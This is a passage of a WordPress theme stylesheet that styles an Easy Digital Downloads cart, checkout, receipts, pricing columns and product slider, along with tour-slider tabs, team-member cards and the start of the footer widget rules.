.edd_cart_item:not(:hover) .edd_cart_remove_item_btn .icon {
  color: #c0c0c0;
}
.edd_cart_item .edd_cart_item_name {
  -webkit-transition: box-shadow 0.2s ease;
  -o-transition: box-shadow 0.2s ease;
  transition: box-shadow 0.2s ease;
}
.edd_cart_item .edd_cart_item_name .edd_cart_item_image {
  margin-right: 15px;
  vertical-align: middle;
  display: inline-block;
  width: 80px;
  min-height: 56px;
  background-color: #f1f1f1;
}
.edd_cart_item .edd_cart_item_name img {
  max-width: 100%;
  height: auto;
}
.edd_cart_item:hover .edd_cart_item_name {
  -webkit-box-shadow: inset 6px 0 0 -3px #1ac6ff;
  box-shadow: inset 6px 0 0 -3px #1ac6ff;
}
.edd_cart_remove_item_btn .icon {
  font-size: 10px;
}
.edd_cart_remove_item_btn:not(:hover) {
  background-color: transparent;
}
.edd_cart_remove_item_btn:hover .icon {
  color: #fff;
}
.edd_cart_total {
  text-align: right;
  font-weight: normal;
  color: #9c9fa1;
}
.edd_cart_amount {
  margin-left: 5px;
  font-size: 26px;
}
#edd-payment-mode-wrap {
  text-align: center;
}
.edd-checkout-step .edd-payment-icons {
  margin-bottom: 30px;
  text-align: center;
}
.edd-payment-mode-label {
  display: none;
}
.edd-gateway-option {
  margin: 0 18px 40px;
  vertical-align: top;
  min-width: 270px;
  min-height: 108px;
  padding: 42px 40px;
  font-weight: normal;
  color: #9a9ea1;
  background-color: #f9f9f9;
  border: 1px solid #eee;
  cursor: pointer;
  -webkit-transition: background 0.2s ease, border 0.2s ease;
  -o-transition: background 0.2s ease, border 0.2s ease;
  transition: background 0.2s ease, border 0.2s ease;
}
#edd-gateway-option-paypal {
  width: 270px;
  padding: 22px 40px;
}
.edd-gateway-option .paypal-icon {
  display: inline-block;
  width: 135px;
  height: 35px;
  background: transparent url(images/paypal-133x35.png) no-repeat center;
}
.edd-gateway-option .pseudo-radio {
  margin: -2px 25px 0 0;
  vertical-align: middle;
  display: inline-block;
  padding: 4px;
  width: 16px;
  height: 16px;
  border: 1px solid #1ac6ff;
  background-color: #fff;
  border-radius: 50%;
}
.edd-gateway-option .pseudo-radio:after {
  display: none;
  width: 100%;
  height: 100%;
  content: "";
  background-color: #1ac6ff;
  border-radius: 50%;
}
.edd-gateway-option input[type="radio"] {
  display: none;
}
.edd-gateway-option-selected {
  background-color: #eff3f6;
  border-color: transparent;
}
.edd-gateway-option.edd-gateway-option-selected .pseudo-radio:after {
  display: block;
}
.edd_errors {
  margin-bottom: 15px;
}
.edd_error strong {
  color: #FF0000;
}
#edd_checkout_user_info p,
#edd_register_account_fields p,
#edd_login_fields p {
  margin-bottom: 20px;
}
#edd_checkout_user_info legend {
  display: none;
}
#edd_register_account_fields legend {
  margin-top: 25px;
}
#edd_checkout_user_info .edd-description,
#edd_register_account_fields .edd-description {
  color: #989898;
}
#edd-login-account-wrap,
#edd-new-account-wrap {
  text-align: center;
  margin-bottom: 35px;
}
#edd_final_total_wrap {
  margin-bottom: 30px;
  text-align: right;
}
#edd_final_total_wrap strong {
  font-weight: normal;
  color: #9c9fa1;
  text-transform: uppercase;
}
#edd_final_total_wrap .edd_cart_amount {
  font-size: 26px;
  color: #1ac6ff;
}
#edd_purchase_submit {
  margin-bottom: -46px;
}
#edd-purchase-button {
  float: right;
  height: 46px;
  padding: 17px 30px;
}
#edd_purchase_receipt,
#edd_purchase_receipt_products,
#edd_user_history {
  margin: 30px 0 60px;
  width: 100%;
}
#edd_purchase_receipt td,
#edd_purchase_receipt_products td,
#edd_user_history td,
#edd_purchase_receipt th,
#edd_purchase_receipt_products th,
#edd_user_history th {
  height: 70px;
  border: 1px solid #ededed;
}
#edd_purchase_receipt thead th,
#edd_purchase_receipt_products thead th,
#edd_user_history thead th {
  text-align: center;
  font-weight: normal;
  color: #9c9fa1;
  background-color: #eff3f6;
}
#edd_purchase_receipt td,
#edd_purchase_receipt_products td,
#edd_user_history td {
  color: #1d1d1d;
}
#edd_purchase_receipt + h3 {
  text-align: center;
}
#edd_user_history .edd_purchase_details {
  text-align: center;
}

/* Pricing column */
.pricing-column {
  margin: 0 auto;
  max-width: 585px;
}
.pricing-column .package-price,
.pricing-column .package-title {
  text-align: center;
}
.pricing-column .package-detail > p,
.pricing-column .edd_price_options ul li {
  -webkit-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.pricing-column:hover .package-detail > p {
  color: #fff;
}
.pricing-column .package-detail .edd-add-to-cart,
.pricing-column .package-detail .edd_go_to_checkout {
  margin: 20px 0 0;
}
.pricing-column .edd_price_options * {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
.pricing-column .edd_price_options ul {
  padding-left: 0;
  margin-bottom: 0;
}
.pricing-column .edd_price_options ul li {
  list-style-type: none;
}
.pricing-column .edd_price_options input[type="radio"],
.pricing-column .edd_price_options input[type="checkbox"] {
  margin-right: 10px;
  vertical-align: text-top;
  cursor: pointer;
}
.pricing-column .price-from {
  font-size: 42px;
  vertical-align: bottom;
}
.edd-add-to-cart * {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}

/* Cart in navigation */
.fa.edd-cart-icon {
  position: relative;
  vertical-align: sub;
  display: inline-block;
  width: 26px;
  height: 24px;
  color: #fff;
  font-size: 22px;
}
.fixmenu-clone .edd-cart-icon {
  color: #333;
}
.edd-cart-icon .edd-cart-quantity {
  position: absolute;
  top: 12px;
  left: 15px;
  display: inline-block;
  width: 16px;
  line-height: 16px;
  border-radius: 50%;
  font-size: 10px;
  text-align: center;
  color: #fff;
}
.edd-product-pic-slider {
  padding-bottom: 40px;
}
.edd-product-pic-slider .bx-wrapper {
  position: relative;
  padding-bottom: 17px;
}
.edd-product-pic-slider .bx-controls {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -55px;
  height: 0;
}
.edd-product-pic-slider .bx-controls-direction a {
  display: block;
  width: 90px;
  height: 110px;
  text-align: center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.edd-product-pic-slider .edd-slider-wrapper .bx-wrapper .bx-controls-direction a {
  opacity: 0;
}
.edd-product-pic-slider .edd-slider-wrapper .bx-wrapper:hover .bx-controls-direction a {
  opacity: 1;
}
.edd-product-pic-slider .bx-controls-direction a:not(:hover) {
  background-color: rgba(255,255,255,0.8);
}
.edd-product-pic-slider .bx-controls-direction a:before {
  vertical-align: top;
  display: inline-block;
  line-height: 110px;
  width: 100%;
  font-family: 'FontAwesome';
  font-size: 38px;
  text-align: center;
}
.edd-product-pic-slider .bx-controls-direction a:hover:before {
  color: #fff;
}
.edd-product-pic-slider .bx-controls-direction a.bx-prev {
  float: left;
}
.edd-product-pic-slider .bx-controls-direction a.bx-prev:before {
  content: "\f104";
}
.edd-product-pic-slider .bx-controls-direction a.bx-next {
  float: right;
}
.edd-product-pic-slider .bx-controls-direction a.bx-next:before {
  content: "\f105";
}
.edd-product-pic-slider .edd-pager-wrapper .bx-wrapper {
  max-width: 100% !important;
  padding: 0 60px;
}
.edd-product-pic-slider .edd-pager-wrapper .bx-viewport {
  z-index: 1;
}
.edd-product-pic-slider .edd-pager-wrapper .bx-viewport .product-pic {
  cursor: pointer;
}
.edd-product-pic-slider .edd-pager-wrapper .bx-viewport .product-pic:hover img {
  opacity: 0.6;
}
.edd-product-pic-slider .edd-pager-wrapper .bx-controls {
  top: 0;
  bottom: 0;
  margin: 0;
  height: auto;
  z-index: 0;
}
.edd-product-pic-slider .edd-pager-wrapper .bx-controls-direction a {
  float: none;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 51px;
  height: 100%;
  text-decoration: none;
}
.edd-product-pic-slider .edd-pager-wrapper .bx-controls-direction a.bx-prev {
  left: 0;
}
.edd-product-pic-slider .edd-pager-wrapper .bx-controls-direction a.bx-next {
  right: 0;
}
.edd-product-pic-slider .edd-pager-wrapper .bx-controls-direction a:before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -19px 0 0 -7px;
  width: auto;
  line-height: 1;
}
.edd-product-pic-slider img {
  margin: 0;
}
.product-pic > img {
  width: 100%;
  padding: 0;
  line-height: 1;
  border: none;
  border-radius: 0;
}
.edd-product-page .entry-title {
  font-size: 46px;
  text-transform: uppercase;
}
.edd-product-page .entry-content {
  padding: 65px 0 100px;
}
.edd-product-page .edd_download_purchase_form {
  display: none;
}
.edd-product-page #sidebar-content {
  padding: 0;
  font-size: 20px;
  text-transform: capitalize;
}
.edd-product-page #sidebar .edd_download_purchase_form {
  display: block;
  padding-top: 0;
  font-size: 16px;
  text-transform: none;
}
.edd-product-page #sidebar .product-price .edd_price {
  font-family: "Lato", sans-serif;
  font-weight: 600;
  color: #1ac6ff;
}
.edd-product-page input[type=radio],
.edd-product-page input[type=checkbox] {
  margin: 9px 10px 0 0;
  vertical-align: top;
}
.edd-product-page .edd_price_options label {
  width: 100%;
  font-weight: normal;
}
.edd-product-page .edd_price_options .edd_price_option_sep {
  display: none;
}
.edd-product-page .edd_price_options .edd_price_option_price {
  float: right;
  font-size: 18px;
  font-family: "Lato", sans-serif;
  font-weight: 600;
}
.edd-product-page #sidebar {
  padding: 65px 0 50px 15px;
}
.edd-product-page #sidebar .product-price.price-options {
  padding: 25px 30px;
  border: 1px solid #f0f0f0;
  background: #fafafa;
}
.edd-product-page #sidebar .edd_go_to_checkout,
.edd-product-page #sidebar .edd-add-to-cart {
  margin: 0;
  padding: 28px 5px;
  display: block;
  max-width: 290px;
  font-size: 19px;
  height: 71px;
  margin: 0 auto;
}
.edd-product-page #sidebar .product-price:not(.price-options) .edd_download_purchase_form {
  margin-top: 0;
  padding-top: 0;
}
.edd-product-page #sidebar .product-price:not(.price-options) .edd-add-to-cart {
  padding: 30px 25px;
  text-align: left;
}
.edd-product-page #sidebar .edd-add-to-cart .price-value {
  float: right;
  line-height: 0.8;
}
.edd-product-page #sidebar .edd-add-to-cart-label .icon {
  margin: 0 8px 0 0;
  vertical-align: middle;
  font-size: 16px;
  color: #fff;
}

/*
 * ---------------------------------------------------------
 *
 * 20. Tour slider
 *
 * ---------------------------------------------------------
 */
#featuredTab {
  position: relative;
  margin-top: 160px;
}
#featuredTab li {
  display: block;
  position: relative;
}
#featuredTab li > a {
  display: block;
  background-color: transparent;
}
#featuredTab li > a:after {
  content: '';
  clear: both;
  display: block;
}
#featuredTab li > a .tab-info {
  float: left;
  text-align: left;
  display: block;
  width: 346px;
  padding: 25px 28px;
  position: relative;
  z-index: 2;
}
#featuredTab li > a .tab-icon {
  float: right;
  text-align: right;
  display: block;
  width: 113px;
  position: relative;
  z-index: 2;
}
#featuredTab li > a .tab-info .tab-title {
  font-size: 17px;
  line-height: 21px;
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 10px;
}
#featuredTab li > a .tab-info .tab-desc {
  font-size: 15px;
  line-height: 28px;
  color: #5f5f5f;
  font-weight: 300;
  display: block;
}
#featuredTab li > a .icon {
  font-size: 50px;
  padding: 21px 7px;
  display: block;
  padding: 46px 28px;
}
#featuredTab li.ui-tabs-active {
  padding-bottom: 0;
}
#featuredTab li.ui-tabs-active > a .tab-info {
  border-radius: 5px 0 0 5px;
}
#featuredTab li.ui-tabs-active > a .tab-icon {
  border-radius: 0 5px 5px 0;
}
#featuredTab li.ui-tabs-active > a .tab-info .tab-title,
#featuredTab li.ui-tabs-active > a .tab-info .tab-desc,
#featuredTab li.ui-tabs-active > a .icon {
  color: #fff;
}
#featuredTab li a .tab-info:after,
#featuredTab li a .tab-icon:after {
  content: '';
  width: 99%;
  border-bottom: 1px solid #dadfe3;
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
}
#featuredTab li a .tab-icon:after {
  left: 0;
  right: auto;
}
#featuredTab li:last-child a .tab-info:after,
#featuredTab li:last-child a .tab-icon:after,
#featuredTab li.ui-tabs-active a .tab-info:after,
#featuredTab li.ui-tabs-active a .tab-icon:after {
  display: none;
}
.section-content #featuredTab .tab-content {
  z-index: 999;
}
#featuredTab .tab-content .tab-pane {
  border: none;
  padding: 0;
}
article.vsc-service-elem {
  margin: 0 0 60px;
  padding: 0 10px;
}
article.vsc-service-elem .icon {
  font-size: 3.3em;
  width: 100%;
  height: auto;
  line-height:1;
  font-weight: 700;
}
article.vsc-service-elem p.thin {
  font-size: 15px;
  color: #8a8a8a;
}
article.vsc-service-elem p.normal {
  font-size: 15px;
  color: #1d1d1d;
  font-weight: 700;
}
article.vsc-service-elem:hover .icon {
  opacity: 0.6;
}
.vsc-service-content h6 {
  margin: 10px 0 13px;
  line-height: 27px;
  font-size: 16px;
}
.vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,
.vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading {
  margin-top: 0;
}
.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list {
  position: relative;
  border: none;
}
.vc_tta-color-grey.vc_tta-style-classic.vc_tta .vc_tta-panel .vc_tta-panel-heading {
  margin: 0;
  background-color: transparent;
  border: none;
}
.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab {
  display: block;
  position: relative;
  border: none;
}
.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab > a,
.vc_tta-color-grey.vc_tta-style-classic.vc_tta .vc_tta-panel .vc_tta-panel-title > a {
  display: block;
  padding: 25px 28px;
  background-color: transparent;
  color: #1ac6ff;
  border: none;
  border-radius: 5px 0 0 5px;
  -webkit-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.vc_tta-color-grey.vc_tta-style-classic.vc_tta .vc_tta-panel .vc_tta-panel-title > a {
  border-radius: 0;
  border-color: #f0f0f0;
  border-width: 0 1px 1px;
  border-style: solid;
}
.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab > a span:first-child {
  display: inline-block;
  width: 100%;
  font-size: 17px;
  line-height: 21px;
  font-weight: 700;
  text-transform: uppercase;
  color: inherit;
}
.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab.vc_active a,
.vc_tta-color-grey.vc_tta-style-classic.vc_tta .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  color: #fff;
  background-color: #1ac6ff;
  border: none;
}
.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab > a:hover {
  background-color: #1ac6ff;
  color: #fff;
}
.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels {
  border: none;
  background-color: transparent;
}
.vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body {
  background-color: transparent;
  border-top: 0;
  border-radius: 0;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  position: static;
  float: left;
  margin: 8px 10px 0 0;
  top: auto;
  left: auto;
  display: inline-block;
  height: 16px;
  width: 16px;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon:before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon:after {
  border-color: #1ac6ff;
}
.vc_tta.vc_tta-accordion .vc_tta-panels {
  border-top: 1px solid #f0f0f0;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_active .vc_tta-controls-icon:before {
  border-color: #fff;
}

/*
 * ---------------------------------------------------------
 *
 * 21. Team
 *
 * ---------------------------------------------------------
 */
.vsc_team_member {
  max-width: 350px;
  padding: 0 0 20px;
  margin: 0 auto;
  text-align: center;
}
.vsc_team_member .photo-wrapper {
  position: relative;
  -webkit-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.vsc_team_member .photo-wrapper:before {
  content: "";
  display: block;
  padding-top: 100%;
}
.vsc_team_member .photo-wrapper > img {
  width: 100%;
  height: auto;
}
.vsc_team_member .photo-wrapper:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  content: '';
  background-color: inherit;
  opacity: 0;
  z-index: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.vsc_team_member .meta-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 8%;
  text-align: center;
  opacity: 0;
  z-index: 10;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.vsc_team_member:hover .photo-wrapper:after {
  opacity: 0.82;
}
.vsc_team_member:hover .meta-overlay {
  opacity: 1;
}
.vsc_team_member .meta-overlay .text-wrapper {
  margin: 0;
  height: 70%;
  overflow: hidden;
}
.vsc_team_member .meta-overlay .text-container {
  display: table;
  width: 100%;
  height: 100%;
}
.vsc_team_member .meta-overlay .text-container > p {
  display: table-cell;
  vertical-align: middle;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  overflow: hidden;
  -ms-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.vsc_team_member .meta-overlay .socials-block {
  display: block;
  position: absolute;
  bottom: 8%;
  width: 84%;
  height: 13%;
}
.vsc_team_member .meta-overlay .socials-block a {
  border-color: #fff;
  background-color: transparent;
}
.vsc_team_member .meta-overlay .socials-block a:hover {
  background-color: #fff;
}
.vsc_team_member .socials-block {
  margin: 0;
  padding: 0;
  text-align: justify;
  font-size: 0;
}
.vsc_team_member .socials-block.center {
  text-align: center;
}
.vsc_team_member .socials-block:after {
  display: inline-block;
  width: 100%;
  line-height: 0;
  content: '';
}
.vsc_team_member .socials-block li {
  display: inline-block;
  width: 15%;
  height: 100%;
  list-style-type: none;
}
.vsc_team_member .socials-block.center li {
  margin: 0 2.5%;
}
.vsc_team_member .socials-block a {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 2px;
  border-style: solid;
  border-width: 1px;
  -webkit-transition: background 0.2s ease, color 0.2s ease, border 0.2s ease;
  -o-transition: background 0.2s ease, color 0.2s ease, border 0.2s ease;
  transition: background 0.2s ease, color 0.2s ease, border 0.2s ease;
}
.vsc_team_member .socials-block a i {
  position: absolute;
  top: 50%;
  left: 0;
  margin: -9px 0 0;
  width: 100%;
  font-size: 20px;
  text-align: center;
  -webkit-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.vsc_team_member .meta-overlay .socials-block a:not(:focus):not(:hover):not(:active) .fa:before {
  color: #fff;
}
.vsc_team_member > h3 {
  margin: 15px 0 0;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 22px;
  overflow: hidden;
  -ms-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.vsc_team_member > span {
  margin-bottom: 10px;
  display: inline-block;
  width: 100%;
  font-size: 14px;
  color: #000;
  line-height: 20px;
}
.vsc_team_member > .socials-block {
  display: none;
  padding: 0;
  width: 100%;
  height: auto;
  text-align: left;
}
.vsc_team_member > .socials-block li {
  width: 30px;
  height: 30px;
  margin: 0 3px 3px 0;
}
.vsc_team_member > .socials-block a i {
  font-size: 18px;
}
.vsc_team_member > .socials-block a:not(:hover):not(:focus):not(:active) {
  border-color: #e5e5e5;
  background-color: transparent;
}
.vsc_team_member > .socials-block a:active .fa:before,
.vsc_team_member > .socials-block a:focus .fa:before,
.vsc_team_member > .socials-block a:hover .fa:before {
  color: #fff;
}
.vsc_team_member.magazine {
  text-align: center;
}
.vsc_team_member.magazine .photo-wrapper .member-name {
  margin: 0;
  position: absolute;
  bottom: 2px;
  right: 2px;
  left: 2px;
  font-size: 35px;
  font-weight: 100;
  text-align: left;
  text-transform: uppercase;
  color: #fff;
  overflow: hidden;
  -ms-text-overflow: ellipsis;
  text-overflow: ellipsis;
  opacity: 1;
  -webkit-transition: color 0.2s ease, opacity 0.2s ease;
  -o-transition: color 0.2s ease, opacity 0.2s ease;
  transition: color 0.2s ease, opacity 0.2s ease;
}
.vsc_team_member.magazine:hover .photo-wrapper .member-name {
  opacity: 0;
}
.vsc_team_member.magazine .meta-overlay .text-wrapper {
  height: 100%;
}
.vsc_team_member.magazine .meta-overlay .text-container > p > span {
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.vsc_team_member.magazine .meta-overlay .socials-block {
  display: none;
}
.vsc_team_member.magazine > .socials-block {
  margin-top: 12px;
  display: block;
  padding: 0 5px;
  text-align: center;
}
.vsc_team_member.magazine > .socials-block li {
  display: inline-block;
  width: auto;
  height: auto;
  margin: 0 5px 5px;
}
.vsc_team_member.magazine > .socials-block a {
  border: none;
  display: inline-block;
  background-color: transparent;
}
.vsc_team_member.magazine > .socials-block a i {
  margin: 0;
  position: static;
  top: auto;
  left: auto;
  display: inline-block;
  width: auto;
  height: auto;
  line-height: 30px;
  font-size: 30px;
}
.vc_col-xs-2 .vsc_team_member,
.vc_col-xs-1 .vsc_team_member,
.vc_col-md-2 .vsc_team_member,
.vc_col-md-1 .vsc_team_member,
.vc_col-lg-2 .vsc_team_member,
.vc_col-lg-1 .vsc_team_member,
.vc_col-sm-2 .vsc_team_member,
.vc_col-sm-1 .vsc_team_member {
  text-align: left;
}
.vc_col-xs-2 .vsc_team_member .photo-wrapper:after,
.vc_col-xs-1 .vsc_team_member .photo-wrapper:after,
.vc_col-md-2 .vsc_team_member .photo-wrapper:after,
.vc_col-md-1 .vsc_team_member .photo-wrapper:after,
.vc_col-lg-2 .vsc_team_member .photo-wrapper:after,
.vc_col-lg-1 .vsc_team_member .photo-wrapper:after,
.vc_col-sm-2 .vsc_team_member .photo-wrapper:after,
.vc_col-sm-1 .vsc_team_member .photo-wrapper:after,
.vc_col-xs-2 .vsc_team_member .meta-overlay,
.vc_col-xs-1 .vsc_team_member .meta-overlay,
.vc_col-md-2 .vsc_team_member .meta-overlay,
.vc_col-md-1 .vsc_team_member .meta-overlay,
.vc_col-lg-2 .vsc_team_member .meta-overlay,
.vc_col-lg-1 .vsc_team_member .meta-overlay,
.vc_col-sm-2 .vsc_team_member .meta-overlay,
.vc_col-sm-1 .vsc_team_member .meta-overlay {
  display: none;
}
.vc_col-xs-2 .vsc_team_member > .socials-block,
.vc_col-xs-1 .vsc_team_member > .socials-block,
.vc_col-md-2 .vsc_team_member > .socials-block,
.vc_col-md-1 .vsc_team_member > .socials-block,
.vc_col-lg-2 .vsc_team_member > .socials-block,
.vc_col-lg-1 .vsc_team_member > .socials-block,
.vc_col-sm-2 .vsc_team_member > .socials-block,
.vc_col-sm-1 .vsc_team_member > .socials-block {
  display: block;
}
.vc_col-md-1 .vsc_team_member.magazine .photo-wrapper .member-name,
.vc_col-lg-1 .vsc_team_member.magazine .photo-wrapper .member-name,
.vc_col-sm-1 .vsc_team_member.magazine .photo-wrapper .member-name {
  font-size: 14px;
}
.vc_col-md-2 .vsc_team_member.magazine .photo-wrapper .member-name,
.vc_col-lg-2 .vsc_team_member.magazine .photo-wrapper .member-name,
.vc_col-sm-2 .vsc_team_member.magazine .photo-wrapper .member-name {
  font-size: 18px;
}
.vc_col-md-1 .vsc_team_member.magazine:hover .photo-wrapper .member-name,
.vc_col-lg-1 .vsc_team_member.magazine:hover .photo-wrapper .member-name,
.vc_col-sm-1 .vsc_team_member.magazine:hover .photo-wrapper .member-name,
.vc_col-md-2 .vsc_team_member.magazine:hover .photo-wrapper .member-name,
.vc_col-lg-2 .vsc_team_member.magazine:hover .photo-wrapper .member-name,
.vc_col-sm-2 .vsc_team_member.magazine:hover .photo-wrapper .member-name {
  opacity: 1;
}
.vc_col-md-3 .vsc_team_member .meta-overlay .socials-block a i,
.vc_col-lg-3 .vsc_team_member .meta-overlay .socials-block a i,
.vc_col-sm-3 .vsc_team_member .meta-overlay .socials-block a i {
  margin-top: -7px;
  font-size: 14px;
}
.vc_col-xs-1 .vsc_team_member > h3,
.vc_col-md-1 .vsc_team_member > h3,
.vc_col-lg-1 .vsc_team_member > h3,
.vc_col-sm-1 .vsc_team_member > h3,
.vc_col-xs-2 .vsc_team_member > h3,
.vc_col-md-2 .vsc_team_member > h3,
.vc_col-lg-2 .vsc_team_member > h3,
.vc_col-sm-2 .vsc_team_member > h3,
.vc_col-xs-3 .vsc_team_member > h3,
.vc_col-md-3 .vsc_team_member > h3,
.vc_col-lg-3 .vsc_team_member > h3,
.vc_col-sm-3 .vsc_team_member > h3 {
  margin-bottom: 5px;
  font-size: 15px;
  line-height: 18px;
}
.vc_col-xs-1 .vsc_team_member > span,
.vc_col-md-1 .vsc_team_member > span,
.vc_col-lg-1 .vsc_team_member > span,
.vc_col-sm-1 .vsc_team_member > span,
.vc_col-xs-2 .vsc_team_member > span,
.vc_col-md-2 .vsc_team_member > span,
.vc_col-lg-2 .vsc_team_member > span,
.vc_col-sm-2 .vsc_team_member > span,
.vc_col-xs-3 .vsc_team_member > span,
.vc_col-md-3 .vsc_team_member > span,
.vc_col-lg-3 .vsc_team_member > span,
.vc_col-sm-3 .vsc_team_member > span {
  line-height: 18px;
}
.vc_col-md-4 .vsc_team_member .meta-overlay .socials-block a i,
.vc_col-lg-4 .vsc_team_member .meta-overlay .socials-block a i,
.vc_col-sm-4 .vsc_team_member .meta-overlay .socials-block a i {
  margin-top: -8px;
  font-size: 18px;
}

/* Old styles */
.thumb-wrapper .title-wrap p.base_clr_txt {
  color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2px;
  font-size: 35px;
  line-height: 31px;
  font-weight: 100;
}
.team-member .title-wrap {
  background-image: url(images/team_overlay.png);
  background-repeat: repeat-x;
  background-size: 100% 100%;
  position: absolute;
  height: 100%;
  width: 100%;
  bottom: 0;
  text-align: left;
}
.team-member .socials {
  margin-top: 25px;
  text-align: center;
}
.team-member .thumb-wrapper .overlay {
  opacity: 0;
  top: 0;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}
.team-member .thumb-wrapper .team-text {
  background: rgba(26, 198, 255, 0.7);
  opacity: 0;
  position: absolute;
  bottom: 0;
  top: 0 !important;
  color: #fff;
  font-size: 18px;
  text-align: center;
  width: 100%;
  z-index: 1;
  display: table-cell;
  padding: 15px 5px;
  top: 43%;
  vertical-align: middle;
  font-weight: 300;
}
.team-member .socials a {
  margin: 0 8px;
  font-size: 32px;
  display: inline;
}
.team-member .socials a i.icon {
  width: 30px;
  height: 30px;
}
.team-member .thumb-wrapper:hover .overlay {
  opacity: 1;
  top: 0;
  cursor: pointer;
  background: rgba(255, 156, 0, 0);
  cursor: pointer 20 20, auto;
}
.team-member .thumb-wrapper:hover .team-text {
  opacity: 1;
}
.team-member .thumb-wrapper .title-wrap {
  opacity: 1;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}
.team-member .thumb-wrapper:hover .title-wrap {
  opacity: 0;
}
.team-member .socials a:hover i {
  color: #575757 !important;
}
.row .wpb_column .wpb_wrapper .wpb_content_element p,
.wpb_column .wpb_wrapper .wpb_content_element .team-member p {
  margin-bottom: 0;
}
.team-member .thumb-wrapper p {
  color: #696969;
}
.team-member .h7 {
  margin-top: 25px;
  margin-bottom: 0;
}
.team-member .team-text {
  text-align: center;
}
.team-member .thumb-wrapper .team-text p {
  color: #fff;
}
.team-member .thumb-wrapper .team-text p.team-subtitle {
  margin-top: 20px;
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: 700;
}
.team-member .thumb-wrapper .team-text p.member-content {
  line-height: 20px;
  font-size: 14px;
}

/*
 * ---------------------------------------------------------
 *
 * 23. Footer widgets
 *
 * ---------------------------------------------------------
 */
.footer .footer-content .widget.col-xs-1,
.footer .footer-content .widget.col-sm-1,
.footer .footer-content .widget.col-md-1,
.footer .footer-content .widget.col-lg-1,
.footer .footer-content .widget.col-xs-2,
.footer .footer-content .widget.col-sm-2,
.footer .footer-content .widget.col-md-2,
.footer .footer-content .widget.col-lg-2,
.footer .footer-content .widget.col-xs-3,
.footer .footer-content .widget.col-sm-3,
.footer .footer-content .widget.col-md-3,
.footer .footer-content .widget.col-lg-3,
.footer .footer-content .widget.col-xs-4,
.footer .footer-content .widget.col-sm-4,
.footer .footer-content .widget.col-md-4,
.footer .footer-content .widget.col-lg-4,
.footer .footer-content .widget.col-xs-5,
.footer .footer-content .widget.col-sm-5,
.footer .footer-content .widget.col-md-5,
.footer .footer-content .widget.col-lg-5,
.footer .footer-content .widget.col-xs-6,
.footer .footer-content .widget.col-sm-6,
.footer .footer-content .widget.col-md-6,
.footer .footer-content .widget.col-lg-6,
.footer .footer-content .widget.col-xs-7,
.footer .footer-content .widget.col-sm-7,
.footer .footer-content .widget.col-md-7,
.footer .footer-content .widget.col-lg-7,
.footer .footer-content .widget.col-xs-8,
.footer .footer-content .widget.col-sm-8,
.footer .footer-content .widget.col-md-8,
.footer .footer-content .widget.col-lg-8,
.footer .footer-content .widget.col-xs-9,
.footer .footer-content .widget.col-sm-9,
.footer .footer-content .widget.col-md-9,
.footer .footer-content .widget.col-lg-9,
.footer .footer-content .widget.col-xs-10,
